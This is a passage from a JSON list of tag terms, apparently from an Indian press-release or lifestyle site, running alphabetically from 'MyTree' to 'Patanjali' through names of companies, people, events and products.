Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe 